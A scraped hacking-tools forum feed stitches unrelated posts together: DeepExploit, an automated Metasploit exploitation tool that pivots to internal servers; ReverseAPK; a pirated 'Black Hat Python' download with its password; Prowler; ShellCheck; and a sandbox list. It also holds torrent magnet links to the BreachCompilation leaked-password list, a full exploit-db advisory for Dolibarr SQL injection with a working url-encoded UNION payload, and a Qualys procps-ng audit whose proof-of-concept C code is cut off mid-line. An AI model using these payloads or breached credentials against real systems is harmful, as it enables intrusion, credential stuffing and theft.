- Response Code: you can specify one or multiple (separated by coma) HTTP response code to find string, regex or payload. For example. 300, 302, 400, ...
4. Write an Issue
- In this section you can specify the issue that will be show if the condition match with the options specified.
- Issue Name
- Severity
- Confidence
- And others details like description, background, etc.
Examples:
So, the vulnerabilities identified so far, from which you can make personalized improvements are:
1. Active scan
- XSS reflected and Stored
- SQL Injection error based
- XXE
- Command injection
- Open Redirect
- Local File Inclusion
- Remote File Inclusion
- Path Traversal
- LDAP Injection
- ORM Injection
- XML Injection
- SSI Injection
- XPath Injection
- etc
2. Passive scan
- Security Headers
- Cookies attributes
- Software versions
- Error strings
- In general any string or regular expression.
Videos
Improvements for version 2.0:
- Add the burpcollaborator, to find blind vulnerabilities
- Follow redirects and how many to follow
- Processing cookies in redirect
- Regular expression in content type
- Response codes to avoid
- Content type to avoid
- Search only in HTTP Headers
- Exclude HTTP headers from the search
- Add option to insert new headers in the requests.
Download: BurpBounty-master.zip
-
 1
1
-
Deep Exploit at Black Hat USA 2018 Arsenal.
Overview
DeepExploit is fully automated penetration tool linked with Metasploit.
It has two exploitation modes.-
Intelligence mode
DeepExploit identifies the status of all opened ports on the target server and executes the exploit at pinpoint using Machine Learning. -
Brute force mode
DeepExploit executes exploits thoroughly using all combinations of "Exploit module", "Target" and "Payload" of Metasploit corresponding to user's indicated product name and port number.
DeepExploit's key features are following.
-
Self-learning.
DeepExploit can learn how to exploitation by itself (uses reinforcement learning).
It is not necessary for humans to prepare learning data. -
Efficiently execute exploit.
DeepExploit can execute exploits at pinpoint (minimum 1 attempt) using self-learned data. -
Deep penetration.
If DeepExploit succeeds the exploit to the target server, it further executes the exploit to other internal servers. -
Operation is very easy.
Your only operation is to input one command.
It is very easy!! -
Learning time is very fast.
Generally, learning takes a lot of time.
So, DeepExploit uses distributed learning by multi agents.
We adopted an advanced machine learning model called A3C.
Abilities of "Deep Exploit"
Current DeepExploit's version is a beta.
But, it can fully automatically execute following actions:- Intelligence gathering.
- Threat modeling.
- Vulnerability analysis.
- Exploitation.
- Post-Exploitation.
- Reporting.
Your benefits
By using our DeepExploit, you will benefit from the following.
For pentester:
(a) They can greatly improve the test efficiency.
(b) The more pentester uses DeepExploit, DeepExploit learns how to method of exploitation using machine learning. As a result, accuracy of test can be improve.For Information Security Officer:
(c) They can quickly identify vulnerabilities of own servers. As a result, prevent that attackers attack to your servers using vulnerabilities, and protect your reputation by avoiding the negative media coverage after breach.Since attack methods to servers are evolving day by day, there is no guarantee that yesterday's security countermeasures are safety today. It is necessary to quickly find vulnerabilities and take countermeasures. Our DeepExploit will contribute greatly to keep your safety.
QuoteNote: If you are interested, please use them in an environment under your control and at your own risk.
System component

DeepExploit consists of the machine learning model (A3C) and Metasploit.
The A3C executes exploit to the target servers via RPC API.The A3C is developped by Keras and Tensorflow that famous ML framework based on Python. It is used to self-learn exploit's way using deep reinforcement learning. The self-learned's result is stored to learned data that reusable.
Metasploit is most famous penetration test tool in the world. It is used to execute an exploit to the target servers based on instructions from the A3C.
Processing flow
Intelligence mode

Step 1. Port scan the training servers.
DeepExploit gathers information such as OS, opened port number, product name, protocol on the target server.
So, it executes the port scanning to training servers.
After port scanning, it executes two Metasploit's command (hostsandservices) via RPC API.-
ex) The result of
hostscommand.
Hosts ===== address mac name os_name os_flavor os_sp purpose info comments ------- --- ---- ------- --------- ----- ------- ---- -------- 192.168.220.145 00:0c:29:16:3a:ce Linux 2.6.X server
DeepExploit gets OS type using regular expression from result of
hostscommand.
In above example, DeepExploit gets OS type as Linux.-
ex) The result of
servicescommand.
Services ======== host port proto info ---- ---- ----- ---- 192.168.220.145 21 tcp vsftpd 2.3.4 192.168.220.145 22 tcp OpenSSH 4.7p1 Debian 8ubuntu1 protocol 2.0 192.168.220.145 23 tcp Linux telnetd 192.168.220.145 25 tcp Postfix smtpd 192.168.220.145 53 tcp ISC BIND 9.4.2 ...snip... 192.168.220.145 5900 tcp VNC protocol 3.3 192.168.220.145 6000 tcp access denied 192.168.220.145 6667 tcp UnrealIRCd 192.168.220.145 8009 tcp Apache Jserv Protocol v1.3 192.168.220.145 8180 tcp Apache Tomcat/Coyote JSP engine 1.1 RHOSTS => 192.168.220.145
DeepExploit gets other information such as opened port numbers, protocol types, product name, product version using regular expression from result of
servicecommand.In above example, DeepExploit gets following information from the target server.
Idx OS Port# Protocol product version 1 Linux 21 tcp vsftpd 2.3.4 2 Linux 22 tcp ssh 4.7p1 3 Linux 23 tcp telnet - 4 Linux 25 tcp postfix - 5 Linux 53 tcp bind 9.4.2 6 Linux 5900 tcp vnc 3.3 7 Linux 6667 tcp irc - 8 Linux 8180 tcp tomcat - Step 2. Training.

DeepExploit learns how to method of exploitation using advanced machine learning model called A3C.
The A3C consists of multiple neural networks.
The neural networks takes the information of the training server gathered in Step1 as input and outputs some kinds of Payload. And the A3C uses the output Payload to Exploit to the training server via Metasploit. In accordance with the result (success / failure) of Exploit, the A3C updates the weight of the neural network (parameter related to attack accuracy). By performing the above processing (learning) with a combination of various inputs, an optimum Payload for input information is gradually output.
In order to shorten the learning time, we execute this processing in multi threads.Therefore, learning by using various training servers, DeepExploit can execute accurate exploit according to various situations.
So, DeepExploit uses training servers such as metasploitable3, metasploitable2, owaspbwa for learning.-
Training servers (one example)
metasploitable2
metasploitable3
others
Step 3. Testing.
DeepExploit execute exploit to the testing server using learned result in Step2.
It can execute exploits at pinpoint (minimum 1 attempt).Step 4. Post exploit.
If DeepExploit succeeds in Exploit of the testing server, it executes exploit to the internal servers with the testing server as a springboard.
Step 5. Generate report.
DeepExploit generates a report that summarizes vulnerabilities.
Report's style is html.Brute force mode

Step 1. Getting target products.
DeepExploit receives a target product name list from the user via the console.
Each product names are separated by "@" mark.- ex) Target product name list.
wordpress@joomla@drupal@tikiwiki
QuoteNote: The specified product name must be a name that can be recognized by the Metasploit
searchcommand.Step 2. Exploit.
DeepExploit takes Exploit modules, Targets, Payloads of Metasploit corresponding to the specified products and executes exploit thoroughly using all combinations of them.
Step 3. Post exploit.
If DeepExploit succeeds in Exploit of the testing server, it executes exploit to the internal servers with the testing server as a springboard.
Step 4. Generate report.
DeepExploit generates a report that summarizes vulnerabilities.
Report's style is html.Installation
Step.0 Git clone DeepExploit's repository.
local@client:~$ git clone https://github.com/13o-bbr-bbq/machine_learning_security.git
Step.1 Install required packages.
local@client:~$ cd machine_learning_security/DeepExploit local@client:~$ python install -r requirements.txt
Step.2 Change the setting of Keras.
Keras is library of machine learning linked with Tensorflow.
So, you need to edit Keras config file "keras.json" before run Deep Exploit.local@client:~$ cd "your home directory"/.keras local@client:~$ vim keras.json keras.json { "epsilon": 1e-07, "floatx": "float32", "image_data_format": "channels_last", "backend": "tensorflow" }You rewrite the element of "backend" to "tensorflow".
Installation is over.Usage
Step.0 Initialize Metasploit DB
Common
Firstly, you initialize metasploit db (postgreSQL) using msfdb command.
root@kali:~# msfdb init
Step.1 Launch Metasploit Framework
You launch Metasploit on the remote server that installed Metasploit Framework such as Kali Linux.
root@kali:~# msfconsole ______________________________________________________________________________ | | | METASPLOIT CYBER MISSILE COMMAND V4 | |______________________________________________________________________________| \\ / / \\ . / / x \\ / / \\ / + / \\ + / / * / / / . / X / / X / ### / # % # / ### . / . / . * . / * + * ^ #### __ __ __ ####### __ __ __ #### #### / \\ / \\ / \\ ########### / \\ / \\ / \\ #### ################################################################################ ################################################################################ # WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF # ################################################################################ https://metasploit.com =[ metasploit v4.16.15-dev ] + -- --=[ 1699 exploits - 968 auxiliary - 299 post ] + -- --=[ 503 payloads - 40 encoders - 10 nops ] + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf >Step.2 Launch RPC Server
You launch RPC Server of Metasploit following.
msf> load msgrpc ServerHost=192.168.220.144 ServerPort=55553 User=test Pass=test1234 [*] MSGRPC Service: 192.168.220.144:55553 [*] MSGRPC Username: test [*] MSGRPC Password: test1234 [*] Successfully loaded plugin: msgrpc
msgrpc options description ServerHost IP address of your server that launched Metasploit. Above example is 192.168.220.144.ServerPort Any port number of your server that launched Metasploit. Above example is 55553.User Any user name using authentication (default => msf). Above example is test.Pass Any password using authentication (default => random string). Above example is test1234.Step.3 Edit config file.
You have to change following value in
config.ini...snip... [Common] server_host : 192.168.220.144 server_port : 55553 msgrpc_user : test msgrpc_pass : test1234 ...snip... [Metasploit] lhost : 192.168.220.144
config description server_host IP address of your server that launched Metasploit. Your setting value ServerHostin Step2.server_port Any port number of your server that launched Metasploit. Your setting value ServerPortin Step2.msgrpc_user Metasploit's user name using authentication. Your setting value Userin Step2.msgrpc_pass Metasploit's password using authentication. Your setting value Passin Step2.lhost IP address of your server that launched Metasploit. Your setting value ServerHostin Step2.Intelligence mode
Step.4 Train Deep Exploit
You execute Deep Exploit with training mode on the client machine.
local@client:~$ python DeepExploit.py -t 192.168.184.132 -m train
command options description -t, --target IP address of training vulnerable host such as Metasploitable2. -m, --mode Execution mode "train". - Demo) learning with 10 threads.
Step.5 Test using trained Deep Exploit
You execute Deep Exploit with testing mode on the client machine.
local@client:~$ python DeepExploit.py -t 192.168.184.129 -m test
command options description -t, --target IP address of test target host. -m, --mode Execution mode "test". - Demo) testing with 1 thread.
Step.6 Check scan report.
Please check scan report using any web browser.
local@client:~$ firefox "Deep Exploit root path"/report/DeepExploit_report.html
Brute force mode
Step.4 Brute force Deep Exploit
You execute DeepExploit with brute force mode on the client machine.
local@client:~$ python DeepExploit.py -t 192.168.184.132 -p 80 -s wordpress@joomla@drupal@tikiwiki
command options description -t, --target IP address of test target host. -p, --port Indicate port number of target server. -s, --service Indicate product name of target server. - Demo) Brute force mode.
Coming soon!!
Step.5 Check scan report
Please check scan report using any web browser.
Tips
1. How to change "Exploit module's option".
When Deep Exploit exploits, it uses default value of Exploit module options.
If you want to change option values, please input any value to"user_specify"inexploit_tree.jsonas following."unix/webapp/joomla_media_upload_exec": { "targets": { "0": [ "generic/custom", "generic/shell_bind_tcp", "generic/shell_reverse_tcp", ...snip... "TARGETURI": { "type": "string", "required": true, "advanced": false, "evasion": false, "desc": "The base path to Joomla", "default": "/joomla", "user_specify": "/my_original_dir/" },
Above example is to change value of
TARGETURIoption in exploit module "exploit/unix/webapp/joomla_media_upload_exec" to "/my_original_dir/" from "/joomla".Operation check environment
-
Kali Linux 2017.3 (Guest OS on VMWare)
- Memory: 8.0GB
- Metasploit Framework 4.16.15-dev
-
Windows 10 Home 64-bit (Host OS)
- CPU: Intel(R) Core(TM) i7-6500U 2.50GHz
- Memory: 16.0GB
- Python 3.6.1(Anaconda3)
- tensorflow 1.4.0
- Keras 2.1.2
- msgpack 0.4.8
- docopt 0.6.2
More information
MBSD Blog
Sorry, now Japanese only.
English version is coming soonLicence
Contact us
Isao Takaesu
takaesu235@gmail.com
https://twitter.com/bbr_bbq-
 3
3
-
Intelligence mode
-

ReverseAPK
Credits: 1N3@CrowdShield
Website: https://crowdshield.com
Version: 1.1
About:
Quickly analyze and reverse engineer Android applications.
Features:
- Displays all extracted files for easy reference
- Automatically decompile APK files to Java and Smali format
- Analyze AndroidManifest.xml for common vulnerabilities and behavior
-
Static source code analysis for common vulnerabilities and behavior
- Device info
- Intents
- Command execution
- SQLite references
- Logging references
- Content providers
- Broadcast recievers
- Service references
- File references
- Crypto references
- Hardcoded secrets
- URL's
- Network connections
- SSL references
- WebView references
Install:
./install
Usage:
reverse-apk <apk_name>
LICENSE:
This software is free to distribute, modify and use with the condition that credit is provided to the creator (1N3@CrowdShield) and is not for commercial use.
Download: ReverseAPK-master.zip
git clone https://github.com/1N3/ReverseAPK.git
-
 1
1
-

Author: Justin Seitz
When it comes to hacking something, Python is there on the top of the list with hacking. Every hacker or penetration tester goes with python coding and scripts. Python is still very dominant language in the world of cyber security, even if the conversation about language of choice sometimes looks more like a war. Python programming based tools include all sort of fuzzers, proxies, and even the most dangerous exploits. Exploit frameworks like CANVAS are totally written in Python as more are obscure tools like PyEmu or Sulley. So, here’s a complete book about learning python used for hacking. Download black hat python pdf free of cost.
Contents:
Chapter 1: Setting Up Your Python Environment Chapter 2: The Network: Basics Chapter 3: The Network: Raw Sockets and Sniffing Chapter 4: Owning the Network with Scapy Chapter 5: Web Hackery Chapter 6: Extending Burp Proxy Chapter 7: GitHub Command and Control Chapter 8: Common Trojaning Tasks on Windows Chapter 9: Fun with Internet Explorer Chapter 10: Windows Privilege Escalation Chapter 11: Automating Offensive Forensics
Download: Black-Hat-Python.pdf
Password: EHT
-
 1
1
-
-
wordlist created from original 41G stash via: grep -rohP '(?<=:).*$' | uniq > breachcompilation.txt Then, compressed with: 7z a breachcompilation.txt.7z breachcompilation.txt Size: 4.1G compressed 9.0G uncompressed No personal information included - just a list of passwords. magnet url: magnet:?xt=urn:btih:5a9ba318a5478769ddc7393f1e4ac928d9aa4a71&dn=breachcompilation.txt.7z full base magnet:?xt=urn:btih:7ffbcd8cee06aba2ce6561688cf68ce2addca0a3&dn=BreachCompilation&tr=udp%3A%2F%2Ftracker.openbittorrent.com%3A80&tr=udp%3A%2F%2Ftracker.leechers-paradise.org%3A6969&tr=udp%3A%2F%2Ftracker.coppersurfer.tk%3A6969&tr=udp%3A%2F%2Fglotorrents.pw%3A6969&tr=udp%3A%2F%2Ftracker.opentrackr.org%3A1337
Mirror [944.4 MB, expands to 4.07 GB]
Source: reddit.com
-
 2
2
-
-
-
# [CVE-2018-10094] Dolibarr SQL Injection vulnerability ## Description Dolibarr is an "Open Source ERP & CRM for Business" used by many companies worldwide. It is available through [GitHub](https://github.com/Dolibarr/dolibarr) or as distribution packages (e.g .deb package). **Threat** The application does not handle user input properly and allows execution of arbitrary SQL commands on the database. **Expectation** Prepared queries should be used in order to avoid SQL injection in user input. ## Vulnerability type **CVE ID**: CVE-2018-10094 **Access Vector**: remote **Security Risk**: high **Vulnerability**: CWE-89 **CVSS Base Score**: 7.5 **CVSS Vector String**: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N ## Details The database connector escapes quotes with the `real_escape_string()` wrapper. However it is still possible to perform injection on integer parameters without quotes. ```php mysqli.class.php /** * Escape a string to insert data * * @param string $stringtoencode String to escape * @return string String escaped */ function escape($stringtoencode) { return $this->db->real_escape_string($stringtoencode); } ``` Additional checks are defined later, which forbit some SQL keywords (e.g `union`, `create`, `insert`). However, by url encoding the payload, these checks are bypassed. ```php main.inc.php /** * Security: SQL Injection and XSS Injection (scripts) protection (Filters on GET, POST, PHP_SELF). * * @param string $val Value * @param string $type 1=GET, 0=POST, 2=PHP_SELF * @return int >0 if there is an injection */ function test_sql_and_script_inject($val, $type) { $inj = 0; // For SQL Injection (only GET are used to be included into bad escaped SQL requests) if ($type == 1) { $inj += preg_match('/updatexml\(/i', $val); $inj += preg_match('/delete\s+from/i', $val); $inj += preg_match('/create\s+table/i', $val); $inj += preg_match('/insert\s+into/i', $val); $inj += preg_match('/select\s+from/i', $val); $inj += preg_match('/into\s+(outfile|dumpfile)/i', $val); } if ($type != 2) // Not common, we can check on POST { $inj += preg_match('/update.+set.+=/i', $val); $inj += preg_match('/union.+select/i', $val); $inj += preg_match('/(\.\.%2f)+/i', $val); } // For XSS Injection done by adding javascript with script // This is all cases a browser consider text is javascript: // When it found '<script', 'javascript:', '<style', 'onload\s=' on body tag, '="&' on a tag size with old browsers // All examples on page: http://ha.ckers.org/xss.html#XSScalc // More on https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet $inj += preg_match('/<script/i', $val); $inj += preg_match('/<iframe/i', $val); $inj += preg_match('/Set\.constructor/i', $val); // ECMA script 6 if (! defined('NOSTYLECHECK')) $inj += preg_match('/<style/i', $val); $inj += preg_match('/base[\s]+href/si', $val); $inj += preg_match('/<.*onmouse/si', $val); // onmousexxx can be set on img or any html tag like <img title='...' onmouseover=alert(1)> $inj += preg_match('/onerror\s*=/i', $val); // onerror can be set on img or any html tag like <img title='...' onerror = alert(1)> $inj += preg_match('/onfocus\s*=/i', $val); // onfocus can be set on input text html tag like <input type='text' value='...' onfocus = alert(1)> $inj += preg_match('/onload\s*=/i', $val); // onload can be set on svg tag <svg/onload=alert(1)> or other tag like body <body onload=alert(1)> $inj += preg_match('/onclick\s*=/i', $val); // onclick can be set on img text html tag like <img onclick = alert(1)> $inj += preg_match('/onscroll\s*=/i', $val); // onscroll can be on textarea //$inj += preg_match('/on[A-Z][a-z]+\*=/', $val); // To lock event handlers onAbort(), ... $inj += preg_match('/:|:|:/i', $val); // refused string ':' encoded (no reason to have it encoded) to lock 'javascript:...' //if ($type == 1) //{ $inj += preg_match('/javascript:/i', $val); $inj += preg_match('/vbscript:/i', $val); //} // For XSS Injection done by adding javascript closing html tags like with onmousemove, etc... (closing a src or href tag with not cleaned param) if ($type == 1) $inj += preg_match('/"/i', $val); // We refused " in GET parameters value if ($type == 2) $inj += preg_match('/[;"]/', $val); // PHP_SELF is a file system path. It can contains spaces. return $inj; } ``` ## Proof of Concept : retrieving the database name. Payload: ``` 1) union select 0,1,2,version(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28# Url-encoded payload: %31%29%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%30%2c%31%2c%32%2c%76%65%72%73%69%6f%6e%28%29%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%31%31%2c%31%32%2c%31%33%2c%31%34%2c%31%35%2c%31%36%2c%31%37%2c%31%38%2c%31%39%2c%32%30%2c%32%31%2c%32%32%2c%32%33%2c%32%34%2c%32%35%2c%32%36%2c%32%37%2c%32%38%23 ``` ```http GET /dolibarr/adherents/list.php?leftmenu=members&statut=%31%29%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%30%2c%31%2c%32%2c%76%65%72%73%69%6f%6e%28%29%2c%34%2c%35%2c%36%2c%37%2c%38%2c%39%2c%31%30%2c%31%31%2c%31%32%2c%31%33%2c%31%34%2c%31%35%2c%31%36%2c%31%37%2c%31%38%2c%31%39%2c%32%30%2c%32%31%2c%32%32%2c%32%33%2c%32%34%2c%32%35%2c%32%36%2c%32%37%2c%32%38%23 HTTP/1.1 Host: dolibarr.lab:2080 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie: DOLSESSID_cac4a1e49e4040e845340fe919bd202b=qh3ot46kvm95ph0ddd3ujd7je5 Connection: close Upgrade-Insecure-Requests: 1 ... </a> </td> <td>10.1.26-MariaDB-0+deb9u1</td> <td>2</td> <td></td> <td>1</td> <td>21</td> <td class="nowrap"> ``` ## Affected versions * Version 7.0.0 (last stable version as of March 2018) - previous versions are probably also vulnerable but not tested ## Solution Update to 7.0.2 ([changelog](https://raw.githubusercontent.com/Dolibarr/dolibarr/develop/ChangeLog)) ## Timeline (dd/mm/yyyy) * 18/03/2018 : Initial discovery * 17/04/2018 : Contact with the editor * 17/04/2018 : Editor acknowledges the vulnerability * 18/04/2018 : Editor announces fixes in version 7.0.2 * 21/05/2018 : Vulnerability disclosure ## Credits * Issam RABHI (i dot rabhi at sysdream dot com) * Kevin LOCATI (k dot locati at sysdream dot com) -- SYSDREAM Labs <labs@sysdream.com> GPG : 47D1 E124 C43E F992 2A2E 1551 8EB4 8CD9 D5B2 59A1 * Website: https://sysdream.com/ * Twitter: @sysdreamSource: exploit-db.com
-
 1
1
-
-
Prowler
Prowler is a Network Vulnerability Scanner implemented on a Raspberry Pi Cluster, first developed during Singapore Infosec Community Hackathon - HackSmith v1.0.
Capabilities
- Scan a network (a particular subnet or a list of IP addresses) for all IP addresses associated with active network devices
- Determine the type of devices using fingerprinting
- Determine if there are any open ports on the device
- Associate the ports with common services
- Test devices against a dictionary of factory default and common credentials
- Notify users of security vulnerabilities through an dashboard. Dashboard tour
Planned capabilities
- Greater variety of vulnerability assessment capabilities (webapp etc.)
- Select wordlist based on fingerprint
Hardware
- Raspberry Pi Cluster HAT (with 4 * Pi Zero W)
- Raspberry Pi 3
- Networking device
Software Stack
- Raspbian Stretch (Controller Pi)
- Raspbian Stretch Lite (Worker Pi Zero)
- Note: For ease of setup, use the images provided by Cluster Hat! Instructions
- Python 3 (not tested on Python 2)
-
Python packages see
requirements.txt -
Ansible for managing the cluster as a whole (
/playbooks)
Key Python Package
-
dispy(website) is the star of the show. It allows allows us to create a job queue that will be processed by the worker nodes. -
python-libnmapis the python wrapper around nmap, an open source network scanner. It allows us to scan for open ports on devices. -
paramikois a python wrapper around SSH. We use it to probe SSH on devices to test for common credentials. -
eelis used for the web dashboard (seperate repository, here) -
rabbitmq(website) is used to pass the results from the cluster to theeelserver that is serving the dashboard page.
Ansible Playbooks
For the playbooks to work,
ansiblemust be installed (sudo pip3 install ansible). Configure the IP addresses of the nodes at/etc/ansible/hosts. WARNING: Your mileage may vary as these were only tested on my setup-
shutdown.ymlandreboot.ymlself-explanatory -
clone_repos.ymlclone prowler and dispy repositories (required!) on the worker nodes -
setup_node.ymlinstalls all required packages on the worker nodes. Does not clone the repositories!
Deploying Prowler
-
Clone the git repository:
git clone https://github.com/tlkh/prowler.git -
Install dependencies by running
sudo pip3 install -r requirements.txton the controller Pi -
Run
ansible-playbook playbooks/setup_node.ymlto install the required packages on worker nodes. -
Clone the prowler and dispy repositories to the worker nodes using
ansible-playbook playbooks/clone_repos.yml -
Run
clusterhat onon the controller Pi to ensure that all Pi Zeros are powered up. -
Run
python3 cluster.pyon the controller Pi to start Prowler
To edit the range of IP addresses being scanned, edit the following lines in
cluster.py:test_range = [] for i in range(0, 1): for j in range(100, 200): test_range.append("172.22." + str(i) + "." + str(j))
Old Demos
- Cluster Scan Demonstration Jupyter Notebook
- Single Scan Demonstration Jupyter Notebook
- Try out the web dashboard here
Useful Snippets
-
To run ssh command on multiple devices, install
psshandpssh -h pssh-hosts -l username -A -i "command" -
To create the cluster (in
compute.py):cluster = dispy.JobCluster(compute, nodes='pi0_ip', ip_addr='pi3_ip') -
Check connectivity:
ansible all -m pingorping p1.local -c 1 && ping p2.local -c 1 && ping p3.local -c 1 && ping p4.local -c 1 -
Temperature Check:
/opt/vc/bin/vcgencmd measure_temp && pssh -h workers -l pi -A -i "/opt/vc/bin/vcgencmd measure_temp" | grep temp - rpimonitor (how to install):
Contribuitors:
- Faith See
- Wong Chi Seng
- Timothy Liu
ABSOLUTELY NO WARRANTY WHATSOEVER! Feel free to submit issues though.
Download: prowler-master.zip
-
 1
1
-
 1
1
-
ShellCheck is a GPLv3 tool that gives warnings and suggestions for bash/sh shell scripts:

The goals of ShellCheck are
-
To point out and clarify typical beginner's syntax issues that cause a shell to give cryptic error messages.
-
To point out and clarify typical intermediate level semantic problems that cause a shell to behave strangely and counter-intuitively.
-
To point out subtle caveats, corner cases and pitfalls that may cause an advanced user's otherwise working script to fail under future circumstances.
See the gallery of bad code for examples of what ShellCheck can help you identify!
How to use
There are a number of ways to use ShellCheck!
On the web
Paste a shell script on https://www.shellcheck.net for instant feedback.
ShellCheck.net is always synchronized to the latest git commit, and is the easiest way to give ShellCheck a go. Tell your friends!
From your terminal
Run
shellcheck yourscriptin your terminal for instant output, as seen above.In your editor
You can see ShellCheck suggestions directly in a variety of editors.

- Emacs, through Flycheck:

-
Sublime, through SublimeLinter.
-
Atom, through Linter.
-
VSCode, through vscode-shellcheck.
-
Most other editors, through GCC error compatibility.
Download: shellcheck-master.zip
git clone https://github.com/koalaman/shellcheck.git
-
-
Web-based multi-AV scanners, and malware sandboxes for automated analysis.
- anlyz.io - Online sandbox.
- any.run - Online interactive sandbox.
- AndroTotal - Free online analysis of APKs against multiple mobile antivirus apps.
- AVCaesar - Malware.lu online scanner and malware repository.
- Cryptam - Analyze suspicious office documents.
- Cuckoo Sandbox - Open source, self hosted sandbox and automated analysis system.
- cuckoo-modified - Modified version of Cuckoo Sandbox released under the GPL. Not merged upstream due to legal concerns by the author.
- cuckoo-modified-api - A Python API used to control a cuckoo-modified sandbox.
- DeepViz - Multi-format file analyzer with machine-learning classification.
- detux - A sandbox developed to do traffic analysis of Linux malwares and capturing IOCs.
- DRAKVUF - Dynamic malware analysis system.
- firmware.re - Unpacks, scans and analyzes almost any firmware package.
- HaboMalHunter - An Automated Malware Analysis Tool for Linux ELF Files.
- Hybrid Analysis - Online malware analysis tool, powered by VxSandbox.
- Intezer - Detect, analyze, and categorize malware by identifying code reuse and code similarities.
- IRMA - An asynchronous and customizable analysis platform for suspicious files.
- Joe Sandbox - Deep malware analysis with Joe Sandbox.
- Jotti - Free online multi-AV scanner.
- Limon - Sandbox for Analyzing Linux Malware.
- Malheur - Automatic sandboxed analysis of malware behavior.
- malsub - A Python RESTful API framework for online malware and URL analysis services.
- Malware config - Extract, decode and display online the configuration settings from common malwares.
- Malwr - Free analysis with an online Cuckoo Sandbox instance.
- Metadefender - Scan a file, hash or IP address for malware (free).
- NetworkTotal - A service that analyzes pcap files and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware using Suricata configured with EmergingThreats Pro.
- Noriben - Uses Sysinternals Procmon to collect information about malware in a sandboxed environment.
- PacketTotal - PacketTotal is an online engine for analyzing .pcap files, and visualizing the network traffic within.
- PDF Examiner - Analyse suspicious PDF files.
- ProcDot - A graphical malware analysis tool kit.
- Recomposer - A helper script for safely uploading binaries to sandbox sites.
- sandboxapi - Python library for building integrations with several open source and commercial malware sandboxes.
- SEE - Sandboxed Execution Environment (SEE) is a framework for building test automation in secured Environments.
- SEKOIA Dropper Analysis - Online dropper analysis (Js, VBScript, Microsoft Office, PDF).
- VirusTotal - Free online analysis of malware samples and URLs
- Visualize_Logs - Open source visualization library and command line tools for logs. (Cuckoo, Procmon, more to come...)
- Zeltser's List - Free automated sandboxes and services, compiled by Lenny Zeltser.
-
 1
1
-
Author: Qualys Corporation
CVE-2018-1120
CVE-2018-1121
CVE-2018-1122
CVE-2018-1123
CVE-2018-1124Procps-ng Audit Report ======================================================================== Contents ======================================================================== Summary 1. FUSE-backed /proc/PID/cmdline 2. Unprivileged process hiding 3. Local Privilege Escalation in top (Low Impact) 4. Denial of Service in ps 5. Local Privilege Escalation in libprocps (High Impact) 5.1. Vulnerability 5.2. Exploitation 5.3. Exploitation details 5.4. Non-PIE exploitation 5.5. PIE exploitation Acknowledgments Patches.tar.gz.b64 ======================================================================== Summary ======================================================================== We performed a complete audit of procps-ng, the "command line and full screen utilities for browsing procfs, a 'pseudo' file system dynamically generated by the [Linux] kernel to provide information about the status of entries in its process table" (https://gitlab.com/procps-ng/procps). procps-ng contains the utilities free, kill, pgrep, pidof, pkill, pmap, ps, pwdx, skill, slabtop, snice, sysctl, tload, top, uptime, vmstat, w, watch, and the necessary libprocps library. We discovered and submitted patches for more than a hundred bugs and vulnerabilities in procps-ng; for reference, our patches are available at: https://www.qualys.com/2018/05/17/procps-ng-audit-report-patches.tar.gz and base64-encoded at the end of this advisory. In the remainder of this advisory, we present our most interesting findings: 1. FUSE-backed /proc/PID/cmdline (CVE-2018-1120) An attacker can block any read() access to /proc/PID/cmdline by mmap()ing a FUSE file (Filesystem in Userspace) onto this process's command-line arguments. The attacker can therefore block pgrep, pidof, pkill, ps, and w, either forever (a denial of service), or for some controlled time (a synchronization tool for exploiting other vulnerabilities). 2. Unprivileged process hiding (CVE-2018-1121) An unprivileged attacker can hide a process from procps-ng's utilities, by exploiting either a denial of service (a rather noisy method) or a race condition inherent in reading /proc/PID entries (a stealthier method). 3. Local Privilege Escalation in top (CVE-2018-1122) top reads its configuration file from the current working directory, without any security check, if the HOME environment variable is unset or empty. In this very unlikely scenario, an attacker can carry out an LPE (Local Privilege Escalation) if an administrator executes top in /tmp (for example), by exploiting one of several vulnerabilities in top's config_file() function. 4. Denial of Service in ps (CVE-2018-1123) An attacker can overflow the output buffer of ps, when executed by another user, administrator, or script: a denial of service only (not an LPE), because ps mmap()s its output buffer and mprotect()s its last page with PROT_NONE (an effective guard page). 5. Local Privilege Escalation in libprocps (CVE-2018-1124) An attacker can exploit an integer overflow in libprocps's file2strvec() function and carry out an LPE when another user, administrator, or script executes a vulnerable utility (pgrep, pidof, pkill, and w are vulnerable by default; other utilities are vulnerable if executed with non-default options). Moreover, an attacker's process running inside a container can trigger this vulnerability in a utility running outside the container: the attacker can exploit this userland vulnerability and break out of the container or chroot. We will publish our proof-of-concept exploits in the near future. Additionally, CVE-2018-1125 has been assigned to 0008-pgrep-Prevent-a-potential-stack-based-buffer-overflo.patch, and CVE-2018-1126 to 0035-proc-alloc.-Use-size_t-not-unsigned-int.patch. ======================================================================== 1. FUSE-backed /proc/PID/cmdline (CVE-2018-1120) ======================================================================== In this experiment, we add a sleep(60) to hello_read() in https://github.com/libfuse/libfuse/blob/master/example/hello.c and compile it, mount it on /tmp/fuse, and mmap() /tmp/fuse/hello onto the command-line arguments of a simple proof-of-concept: $ gcc -Wall hello.c `pkg-config fuse --cflags --libs` -o hello $ mkdir /tmp/fuse $ ./hello /tmp/fuse $ cat > fuse-backed-cmdline.c << "EOF" #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/mman.h> #include <sys/stat.h> #include <sys/types.h> #include <unistd.h> #define die() do { \ fprintf(stderr, "died in %s: %u\n", __func__, __LINE__); \ exit(EXIT_FAILURE); \ } while (0) #define PAGESZ ((size_t)4096) int main(const int argc, const char * const argv[]) { if (argc <= 0) die(); const char * const arg_start = argv[0]; const char * const last_arg = argv[argc-1]; const char * const arg_end = last_arg + strlen(last_arg) + 1; if (arg_end <= arg_start) die(); const size_t len = arg_end - arg_start; if (len < 2 * PAGESZ) die(); char * const addr = (char 